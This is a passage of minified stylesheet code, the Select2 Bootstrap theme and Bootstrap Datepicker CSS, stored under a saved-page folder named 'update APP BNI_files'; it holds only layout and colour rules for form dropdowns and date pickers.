4px}.select2-container--bootstrap.select2-container--open.select2-container--below .select2-selection{border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-color:transparent}.select2-container--bootstrap.select2-container--open.select2-container--above .select2-selection{border-top-right-radius:0;border-top-left-radius:0;border-top-color:transparent}.select2-container--bootstrap .select2-selection__clear{color:#999;cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--bootstrap .select2-selection__clear:hover{color:#333}.select2-container--bootstrap.select2-container--disabled .select2-selection{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none}.select2-container--bootstrap.select2-container--disabled .select2-search__field,.select2-container--bootstrap.select2-container--disabled .select2-selection{cursor:not-allowed}.select2-container--bootstrap.select2-container--disabled .select2-selection,.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice{background-color:#eee}.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice__remove,.select2-container--bootstrap.select2-container--disabled .select2-selection__clear{display:none}.select2-container--bootstrap .select2-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);border-color:#66afe9;overflow-x:hidden;margin-top:-1px}.select2-container--bootstrap .select2-dropdown--above{-webkit-box-shadow:0 -6px 12px rgba(0,0,0,.175);box-shadow:0 -6px 12px rgba(0,0,0,.175);margin-top:1px}.select2-container--bootstrap .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--bootstrap .select2-selection--single{height:34px;line-height:1.42857143;padding:6px 24px 6px 12px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow{position:absolute;bottom:0;right:12px;top:0;width:4px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow b{border-color:#999 transparent transparent;border-style:solid;border-width:4px 4px 0;height:0;left:0;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--bootstrap .select2-selection--single .select2-selection__rendered{color:#555;padding:0}.select2-container--bootstrap .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--bootstrap .select2-selection--multiple{min-height:34px;padding:0;height:auto}.select2-container--bootstrap .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;line-height:1.42857143;list-style:none;margin:0;overflow:hidden;padding:0;width:100%;text-overflow:ellipsis;white-space:nowrap}.select2-container--bootstrap .select2-selection--multiple .select2-selection__placeholder{color:#999;float:left;margin-top:5px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice{color:#555;background:#fff;border:1px solid #ccc;border-radius:4px;cursor:default;float:left;margin:5px 0 0 6px;padding:0 6px}.select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field{background:0 0;padding:0 12px;height:32px;line-height:1.42857143;margin-top:0;min-width:5em}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:3px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--bootstrap .select2-selection--multiple .select2-selection__clear{margin-top:6px}.form-group-sm .select2-container--bootstrap .select2-selection--single,.input-group-sm .select2-container--bootstrap .select2-selection--single,.select2-container--bootstrap .select2-selection--single.input-sm{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 22px 5px 10px}.form-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.input-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection--single.input-sm .select2-selection__arrow b{margin-left:-5px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple,.input-group-sm .select2-container--bootstrap .select2-selection--multiple,.select2-container--bootstrap .select2-selection--multiple.input-sm{min-height:30px;border-radius:3px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__choice{font-size:12px;line-height:1.5;margin:4px 0 0 5px;padding:0 5px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-search--inline .select2-search__field{padding:0 10px;font-size:12px;height:28px;line-height:1.5}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__clear{margin-top:5px}.form-group-lg .select2-container--bootstrap .select2-selection--single,.input-group-lg .select2-container--bootstrap .select2-selection--single,.select2-container--bootstrap .select2-selection--single.input-lg{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 31px 10px 16px}.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow{width:5px}.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow b{border-width:5px 5px 0;margin-left:-10px;margin-top:-2.5px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple,.input-group-lg .select2-container--bootstrap .select2-selection--multiple,.select2-container--bootstrap .select2-selection--multiple.input-lg{min-height:46px;border-radius:6px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__choice{font-size:18px;line-height:1.3333333;border-radius:4px;margin:9px 0 0 8px;padding:0 10px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-search--inline .select2-search__field{padding:0 16px;font-size:18px;height:44px;line-height:1.3333333}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__clear{margin-top:10px}.input-group-lg .select2-container--bootstrap .select2-selection.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection.input-lg.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #999;border-width:0 5px 5px}.select2-container--bootstrap[dir=rtl] .select2-selection--single{padding-left:24px;padding-right:12px}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:0;padding-left:0;text-align:right}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__arrow{left:12px;right:auto}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__arrow b{margin-left:0}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:0;margin-right:6px}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.has-warning .select2-dropdown,.has-warning .select2-selection{border-color:#8a6d3b}.has-warning .select2-container--focus .select2-selection,.has-warning .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;border-color:#66512c}.has-warning.select2-drop-active{border-color:#66512c}.has-warning.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#66512c}.has-error .select2-dropdown,.has-error .select2-selection{border-color:#a94442}.has-error .select2-container--focus .select2-selection,.has-error .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;border-color:#843534}.has-error.select2-drop-active{border-color:#843534}.has-error.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#843534}.has-success .select2-dropdown,.has-success .select2-selection{border-color:#3c763d}.has-success .select2-container--focus .select2-selection,.has-success .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;border-color:#2b542c}.has-success.select2-drop-active{border-color:#2b542c}.has-success.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#2b542c}.input-group>.select2-hidden-accessible:first-child+.select2-container--bootstrap>.selection>.select2-selection,.input-group>.select2-hidden-accessible:first-child+.select2-container--bootstrap>.selection>.select2-selection.form-control{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.select2-hidden-accessible:not(:first-child)+.select2-container--bootstrap:not(:last-child)>.selection>.select2-selection,.input-group>.select2-hidden-accessible:not(:first-child)+.select2-container--bootstrap:not(:last-child)>.selection>.select2-selection.form-control{border-radius:0}.input-group>.select2-hidden-accessible:not(:first-child):not(:last-child)+.select2-container--bootstrap:last-child>.selection>.select2-selection,.input-group>.select2-hidden-accessible:not(:first-child):not(:last-child)+.select2-container--bootstrap:last-child>.selection>.select2-selection.form-control{border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.select2-container--bootstrap{display:table;table-layout:fixed;position:relative;z-index:2;width:100%;margin-bottom:0}.input-group>.select2-container--bootstrap>.selection>.select2-selection.form-control{float:none}.input-group>.select2-container--bootstrap.select2-container--focus,.input-group>.select2-container--bootstrap.select2-container--open{z-index:3}.input-group>.select2-container--bootstrap,.input-group>.select2-container--bootstrap .input-group-btn,.input-group>.select2-container--bootstrap .input-group-btn .btn{vertical-align:top}.form-control.select2-hidden-accessible{position:absolute!important;width:1px!important}@media (min-width:768px){.form-inline .select2-container--bootstrap{display:inline-block}}
</file>
<file: update APP BNI_files/css/4empat.css>
/*! * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker) * * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0) */ .datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
</file>
<file: update APP BNI_files/css/6enam.css>
/*! * Select2 Bootstrap Theme v0.1.0-beta.10 (https://select2.github.io/select2-bootstrap-theme) * Copyright 2015-2017 Florian Kissling and contributors (https://github.com/select2/select2-bootstrap-theme/graphs/contributors) * Licensed under MIT (https://github.com/select2/select2-bootstrap-theme/blob/master/LICENSE) */ .select2-container--bootstrap{display:block}.select2-container--bootstrap .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px;outline:0}.select2-container--bootstrap .select2-selection.form-control{border-radius:4px}.select2-container--bootstrap .select2-search--dropdown .select2-search__field{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px}.select2-container--bootstrap .select2-search__field{outline:0}.select2-container--bootstrap .select2-search__field::-webkit-input-placeholder{color:#999}.select2-container--bootstrap .select2-search__field:-moz-placeholder{color:#999}.select2-container--bootstrap .select2-search__field::-moz-placeholder{color:#999;opacity:1}.select2-container--bootstrap .select2-search__field:-ms-input-placeholder{color:#999}.select2-container--bootstrap .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option[role=group]{padding:0}.select2-container--bootstrap .select2-results__option[aria-disabled=true]{color:#777;cursor:not-allowed}.select2-container--bootstrap .select2-results__option[aria-selected=true]{background-color:#f5f5f5;color:#262626}.select2-container--bootstrap .select2-results__option--highlighted[aria-selected]{background-color:#337ab7;color:#fff}.select2-container--bootstrap .select2-results__option .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option{margin-left:-12px;padding-left:24px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-24px;padding-left:36px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-36px;padding-left:48px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-48px;padding-left:60px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-60px;padding-left:72px}.select2-container--bootstrap .select2-results__group{color:#777;display:block;padding:6px 12px;font-size:12px;line-height:1.42857143;white-space:nowrap}.select2-container--bootstrap.select2-container--focus .select2-selection,.select2-container--bootstrap.select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;border-color:#66afe9}.select2-container--bootstrap.select2-container--open .select2-selection .select2-selection__arrow b{border-color:transparent transparent #999;border-width:0 4px 4px}.select2-container--bootstrap.select2-container--open.select2-container--below .select2-selection{border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-color:transparent}.select2-container--bootstrap.select2-container--open.select2-container--above .select2-selection{border-top-right-radius:0;border-top-left-radius:0;border-top-color:transparent}.select2-container--bootstrap .select2-selection__clear{color:#999;cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--bootstrap .select2-selection__clear:hover{color:#333}.select2-container--bootstrap.select2-container--disabled .select2-selection{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none}.select2-container--bootstrap.select2-container--disabled .select2-search__field,.select2-container--bootstrap.select2-container--disabled .select2-selection{cursor:not-allowed}.select2-container--bootstrap.select2-container--disabled .select2-selection,.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice{background-color:#eee}.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice__remove,.select2-container--bootstrap.select2-container--disabled .select2-selection__clear{display:none}.select2-container--bootstrap .select2-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);border-color:#66afe9;overflow-x:hidden;margin-top:-1px}.select2-container--bootstrap .select2-dropdown--above{-webkit-box-shadow:0 -6px 12px rgba(0,0,0,.175);box-shadow:0 -6px 12px rgba(0,0,0,.175);margin-top:1px}.select2-container--bootstrap .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--bootstrap .select2-selection--single{height:34px;line-height:1.42857143;padding:6px 24px 6px 12px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow{position:absolute;bottom:0;right:12px;top:0;width:4px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow b{border-color:#999 transparent transparent;border-style:solid;border-width:4px 4px 0;height:0;left:0;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--bootstrap .select2-selection--single .select2-selection__rendered{color:#555;padding:0}.select2-container--bootstrap .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--bootstrap .select2-selection--multiple{min-height:34px;padding:0;height:auto}.select2-container--bootstrap .select2-selection--multiple 